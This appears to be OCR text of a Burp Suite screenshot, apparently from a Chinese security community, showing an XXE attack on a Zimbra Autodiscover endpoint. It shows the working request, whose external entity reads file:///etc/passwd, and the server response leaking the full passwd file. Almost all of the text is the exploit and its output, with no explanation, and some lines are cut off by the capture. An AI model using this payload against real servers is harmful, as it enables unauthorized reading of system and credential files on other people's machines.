 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ ?
Request
Pretty Raw Hex \n ≡
1 POST /Autodiscover/Autodiscover.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: none
1 Sec-Fetch-User: ?1
2 Te: trailers1
3 Connection: close
4 Content-Length: 350
5
6 <!DOCTYPE xxe [
7 <!ELEMENT name ANY >
8 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
9 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responsesc
0 <Request>
1 <EMailAddress>
aaaaa
</EMailAddress>
2 <AcceptableResponseSchema>
&xxe;
</AcceptableResponseSchema>
3 </Request>
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
INSPECTOR
12 <title>
Error 503 Requested response schema not available root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
28 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 chrony:x:998:995::/var/lib/chrony:/sbin/nologin
34 centos:x:1000:1000:Cloud User:/home/centos:/bin/bash
35 zimbra:x:997:994::/opt/zimbra:/bin/bash
36 </title>
37 </head>
38 <body>
Search... 0 matches
奇安信攻防社区
one 3,866 bytes | 3,137 milli